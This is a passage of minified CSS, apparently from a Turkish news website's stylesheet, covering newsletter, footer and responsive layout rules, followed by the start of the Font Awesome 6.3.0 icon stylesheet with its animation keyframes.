600px);height:auto;line-height:1.4;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;font-size:14px;font-weight:300;color:#fff}#bultenAlani .eBultenAbone{width:calc(378px - 0px);height:auto;overflow:hidden;display:block;position:relative}#bultenAlani .eBultenAbone p{width:100%;height:auto;overflow:hidden;display:block;font-size:14px;color:var(--beyaz);margin:10px 0 0 0;text-align:center}#bultenAlani .eBultenAbone input{width:calc(100% - 80px);height:40px;overflow:hidden;display:block;position:relative;float:left;border-left:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-right:0;outline:none;padding:0 15px 0 15px;margin:0 0 0 0;background:#fff0;color:#fff;font-size:14px;font-weight:500;-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-bottomleft:2px;border-top-left-radius:2px;border-bottom-left-radius:2px}#bultenAlani .eBultenAbone input::placeholder{color:#fff}#bultenAlani .eBultenAbone button{width:48px;height:42px;line-height:42px;overflow:hidden;display:block;position:relative;border:0;outline:none;background:none;text-align:left;cursor:pointer;border-right:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-left:0;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-topright:2px;-moz-border-radius-bottomright:2px;border-top-right-radius:2px;border-bottom-right-radius:2px}#bultenAlani .eBultenAbone button i{line-height:40px;font-size:20px;color:#fff}footer{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 60px 0;background:#fff}footer .nav{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-right:20px;margin-top:30px}footer .nav:last-child{padding-right:0}footer .nav strong{display:none}footer .nav ul{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:0 0 0 0}footer .nav ul li{width:calc(50% - 8px);height:auto;line-height:1.8;overflow:hidden;display:block;list-style:none;float:left;margin-right:16px}footer .nav ul li:nth-of-type(2n){margin-right:0}footer .nav ul li a{font-size:14px;font-weight:500;color:var(--siyah)}footer .nav ul li a:hover{color:var(--kirmizi)}footer .copyright{width:100%;height:auto;overflow:hidden;display:block;position:relative;border-top:1px solid #dedede;padding:20px 0 0 0;margin:20px 0 0 0}footer .copyright p{font-size:14px;font-weight:500;line-height:1.4;color:var(--siyah)}footer .store{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center}footer .store a{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;margin-right:20px;border:1px solid #dedede;padding:5px 15px 5px 15px;text-align:center}footer .store a:last-child{margin-right:0}footer .store a img{width:auto;height:28px}footer .sosyalMedya{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:40px;margin-bottom:10px}footer .sosyalMedya a{width:42px;height:42px;line-height:42px;display:inline-block;font-size:22px;margin:0 10px;color:var(--siyah);border-radius:2px}footer .sosyalMedya a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}footer .sosyalMedya a:hover:nth-of-type(2n){color:#fff;background:#26ccff}footer .sosyalMedya a:hover:nth-of-type(3n){color:#fff;background:#a238a9}footer .sosyalMedya a:hover:nth-of-type(4n){color:#fff;background:#e00606}footer .sosyalMedya a:hover:nth-of-type(5n){color:#fff;background:#ff7278}footer .sosyalMedya a:hover:nth-of-type(6n){color:#fff;background:#ef911c}footer .sosyalMedya a:last-child{margin-right:0}@media screen and (min-width:981px) and (max-width:1366px){.reklamCerceve #sagdasabit{left:1070px}.reklamCerceve #soldasabit{right:1070px}header .logo{width:192px;height:50px;margin-top:5px}header .menu{width:calc(100% - 223px)}header .menu ul li a{font-size:14px}.ortala{width:calc(100% - 40px);max-width:calc(1060px - 40px)}.icerikBir .liste{min-height:288px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){min-height:234px}.icerikIki .liste,.icerikBes .liste{min-height:228px}.icerikDort .spor .liste{min-height:224px}.videoGaleri .sag .scrollbar{height:350px}.videoGaleri .sol .listeleme figure img{height:350px}.kategoriListe2 .liste figure{width:325px;height:183px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 300px)}.kategoriListe2 .liste figure{width:275px;height:155px}.kategoriListe2 .liste figcaption{font-size:18px;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste p{width:calc(100% - 305px);height:40px;-webkit-line-clamp:2;font-size:15px;line-height:1.3}.haberDetay .bilgi h1{font-size:3em}.haberDetay .bilgi h2{font-size:1.7em}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}}@media screen and (max-width:980px){.reklamCerceve,.reklamCerceve2{display:none}header .logo{width:calc(100% - 50px);height:100%;float:left;margin-right:20px}header .menu{display:none}.manset{width:calc(100% - 0px)!important;float:none;margin-right:0px!important;padding-bottom:0px!important}.mansetDevami{width:100%!important;margin-left:0;float:none;padding-top:20px;padding-bottom:10px}.mansetDevami .listeleme{width:calc(50% - 20px)!important;float:left;padding:12px 10px 0 10px}.icerikBir .liste{width:calc(100% - 0px)}.icerikBir .liste:nth-of-type(2n),.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(33.333% - 14px)}.icerikBir .liste:nth-of-type(3n){margin-right:20px}.icerikBir .liste:nth-of-type(4n){margin-right:0}.icerikIki{width:calc(100% - 0px);float:none;margin-right:0}.dikReklam{width:calc(100% - 0px);height:auto}.videoGaleri .sol .listeleme figure img{height:283px}.videoGaleri .sag .scrollbar{width:100%;height:280px}.icerikUc .listeleme figure{width:120px}.icerikUc .listeleme figcaption,.icerikUc .listeleme time{width:calc(100% - 135px)}.icerikDort .spor{width:calc(100% - 0px);float:none;margin:0 0 0 0}.icerikDort .puanDurumu{width:calc(100% - 30px)!important}.anacanliSonuc{width:100%!important}.anacanliSonuc a{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center}.anacanliSonuc a img{display:inline-table}#bultenAlani p{width:calc(100% - 502px)}#bultenAlani .eBultenAbone{width:calc(280px - 0px)}.kategoriListe2 .siteSol{width:calc(100% - 0px);float:none;margin-right:0}.kategoriListe2 .siteSag{display:none}.haberDetay .bilgi h1{font-size:2.5em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:210px;height:140px}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 250px);height:120px;padding:20px 20px 0 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{font-size:20px}.kategori .siteSol{width:calc(100% - 0px);margin-right:0;float:none}.kategori .siteSag{width:calc(100% - 0px);margin-right:0;float:none}.sagReklam{width:100%;text-align:center}.sagKurular ul li{width:calc(33.333% - 44px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px}.sagKurular ul li:nth-of-type(2n){margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(3n){margin:0 0 20px 0}.vizyonkategori .anaviz{width:calc(33.333% - 30px);padding:10px 10px 5px 10px;margin:0 15px 15px 0}.vizyonkategori .anaviz:nth-of-type(3n),.vizyonkategori .anaviz:nth-of-type(12n){margin:0 0 15px 0px!important}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:15px}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:400px}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 0px);float:left;margin-right:0}#fotoGaleri.haberDetay .fotoSag{width:calc(100% - 0px)}.videoGaleri .sol{width:calc(100% - 0px);float:none;margin:0 0 0 0}.videoGaleri .sag{width:100%;margin-top:5px}.haberDetay .siteSag,.haberDetay .siteSol,.vizyonkategori .siteSol{width:calc(100% - 0px);height:auto;float:none;margin-right:0}.haberDetay .sagReklam:nth-of-type(1n){display:block}.haberDetay .sagReklam.sag2r{display:none}.haberDetay .kayanReklam,.haberDetay .sagSondk,.haberDetay .sagKurular,.vizyonkategori .siteSag{display:none}.sayfaSol{width:calc(100% - 0px);float:none;margin-right:0}.sayfaSag{width:calc(100% - 0px);margin-top:20px}.yeniEkonomi{width:calc(100% - 30px);float:none;margin-right:0;padding:15px 15px 15px 15px}}@media screen and (max-width:768px){.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}#mansetSol{width:calc(100% - 0px)!important;float:none!important;margin-right:0px!important}#mansetSag{width:calc(100% - 0px)!important;margin-top:20px!important}.manset figure img{height:373px!important}.mansetSol figure img,.mansetSag figure img{height:330px!important}#mansetSol,#mansetSag{background:#000}.icerikUc{width:calc(100% - 0px);float:none}.dikReklam160{width:calc(100% - 0px);height:auto;float:none;margin:20px 0 0 0}.aburcReklam{width:calc(100% - 0px);margin:0 0 15px 0;float:none;background:#fff}.anaBurclar{width:calc(100% - 30px)!important}.anaBurclar .anaBurc figure,.anaBurclar .anaBurc figure img{width:26px!important;height:26px!important}.anaBurclar .anaBurc figcaption{font-size:12px!important}.kategoriListe2 .liste{margin-bottom:10px}.kategoriListe2 .liste figure{width:249px;height:140px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 275px)}.kategoriListe2 .liste p{display:none}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}.konuiciReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:none;margin-right:0;margin-bottom:20px}#bultenAlani img{margin-bottom:15px}#bultenAlani p{width:calc(100% - 202px);margin-right:0;margin-bottom:15px}#bultenAlani .eBultenAbone{width:calc(100% - 0px)}#resmiilan .resmiilan{width:calc(50% - 8px);margin-top:15px;margin-right:15px}#resmiilan .resmiilan:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:15px}footer .nav{width:calc(100% - 0px);float:none;margin-right:0;margin-top:15px}footer .nav strong{width:calc(100% - 30px);height:50px;line-height:50px;overflow:hidden;display:block;cursor:pointer;background:var(--siyahBG);color:var(--beyaz);padding:0 15px;font-size:16px}footer .nav:nth-of-type(1n) strong{display:block}footer .nav ul{width:calc(100% - 30px);padding:0 15px;max-height:0;overflow:hidden;transition:max-height 0.5s ease-out;margin-top:10px}footer .nav strong:after{width:20px!important;height:auto;content:"+";float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open strong:after{content:"-";width:20px!important;height:auto;float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open ul{height:auto;max-height:500px;transition:max-height 0.5s ease-in!important}footer .nav:last-child strong{display:block}footer .nav ul li:last-child{margin-bottom:15px}footer .nav .adresBilgileri{margin-bottom:0}}@media screen and (max-width:640px){.top40{margin-top:20px}.top20{margin-top:20px}.ortala{width:calc(100% - 20px);max-width:calc(1180px - 20px);padding:0 10px}.gizle{display:none!important}.manset{background:#000}.manset figure img{width:100%;height:250px!important}.manset figcaption{width:calc(100% - 30px)!important;bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.manset strong{display:none!important}.manset time{left:15px!important;position:relative!important;bottom:0px!important}.manset .swiper-pagination-bullet{font-size:12px!important}.mansetDevami{padding-top:15px!important}.mansetDevami .listeleme{width:calc(100% - 30px)!important;float:none!important;padding:12px 15px 0 15px!important}.kutular a{width:calc(33.333% - 10px)!important;margin:0 15px 0 0px!important}.kutular a:nth-of-type(3n){margin:0 0 0 0px!important}.kutular a:nth-of-type(4n),.kutular a:nth-of-type(5n){margin:15px 15px 0 0px!important}.kutular a:nth-of-type(6n){margin:15px 0 0 0px!important}.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}.mansetSol figure img,.mansetSag figure img{height:230px!important}.mansetSol figcaption,.mansetSag figcaption{bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.mansetSol strong,.mansetSag strong{display:none!important}.mansetSol time,.mansetSag time{left:15px!important;position:relative!important;bottom:0px!important}.anaBaslik h2{font-size:20px;padding-right:15px}.anaBaslik div{height:5px;bottom:5px}.anaBaslik a{font-size:10px;bottom:3px;padding-left:15px}.listeReklam{max-height:100%!important;padding:0 0 0 0px!important}.icerikBir .liste,.icerikIki .liste,.icerikDort .spor .liste{width:calc(100% - 30px)!important;padding:15px 15px 15px 15px;margin-top:5px;margin-right:0}.icerikBir .liste figure,.icerikIki .liste figure,.icerikDort .spor .liste figure{width:120px;height:102px;float:left;margin-right:15px}.icerikBir .liste figcaption,.icerikBir .liste time,.icerikIki .liste figcaption,.icerikIki .liste time,.icerikDort .spor .liste figcaption,.icerikDort .spor .liste time{width:calc(100% - 135px)}.anaBurclar .anaBurc{width:calc(25% - 0px)!important}.videoGaleri .sol{margin-bottom:15px;border-bottom:1px solid rgb(255 255 255 / 25%);padding-bottom:15px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}#anaVizyon{padding:20px 0 30px 0px!important}#anaVizyon h2{width:calc(100% - 0px);padding:0 0 30px 0px!important;font-size:18px!important;letter-spacing:5px!important}#bultenAlani{text-align:center}#bultenAlani img{float:none;margin-right:0;padding-right:0;border-right:0;display:inline-table}#bultenAlani p{width:calc(100% - 0px);margin-right:0;margin-bottom:15px}.icerikDort .spor .liste time{margin:0 10px 5px 10px}.kategoriListe .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategoriListe .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategoriListe .liste time,.kategoriListe .liste figcaption{width:calc(100% - 140px)}.kategoriListe .liste:nth-of-type(3n){margin-bottom:10px}.kategoriListe .liste time{margin:0 10px 5px 10px;padding-top:10px}.kategoriListe2 .liste figure{width:177px;height:100px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 195px)}.kategoriListe2 .liste figcaption{font-size:16px;line-height:1.4}.kategoriListe2 .liste p{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 150px);font-size:18px;padding-left:30px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:10px;height:4px;top:calc(50% - 2px);left:15px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:10px;height:4px;top:calc(50% - 2px)}.haberDetay .bilgi ul.breadcrumbs p{width:120px;line-height:1.6;font-size:12px}.haberDetay .bilgi h1{font-size:2em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay .tarih strong{width:calc(100% - 0px);float:none;font-size:12px}.haberDetay article p{font-size:1.3em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{display:none}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 40px);height:auto;padding:20px 20px 20px 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{height:50px;-webkit-line-clamp:2}.ilginiziCekebilir{width:calc(100% - 30px);padding:15px 15px 15px 15px;margin-top:40px}.ilginiziCekebilir ul li{width:calc(100% - 20px);padding:10px 10px 10px 10px}.ilginiziCekebilir ul li a{font-size:14px}.haberDetay article .etiketler a{height:28px;line-height:28px;font-size:12px;padding:0 10px}.kategori .biyografiler .biyografi{margin-bottom:10px}.kategori .biyografiler .biyografi figure{width:150px;height:97px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:16px;font-weight:700;-webkit-line-clamp:1}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:2}.sagKurular ul li div{width:calc(100% - 0px)}.sagKurular ul li div strong{width:75px;font-size:14px}.kategori.ekonomi .katliste .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategori.ekonomi .katliste .liste time,.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 140px)}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:10px}.kategori.ekonomi .katliste .liste time{margin:0 10px 5px 10px;padding-top:10px}.vizyonkategori .anaviz figure img{height:177px}.kategoriilanlar2 .liste{width:calc(50% - 13.333px);margin-bottom:20px;margin-right:20px}.kategoriilanlar2 .liste:nth-of-type(2n){margin-bottom:20px;margin-right:0px!important}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:20px}footer .sosyalMedya{margin-top:30px;margin-bottom:10px}footer .sosyalMedya a{width:36px;height:36px;line-height:36px;display:inline-block;font-size:18px;margin:0 5px}footer{padding:0 0 30px 0}footer .nav{padding-right:0}}@media screen and (max-width:400px){.videoGaleri .sol{margin-bottom:15px}.videoGaleri .sol .listeleme figure img{height:185px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}}/*!
 * Font Awesome Free 6.3.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes 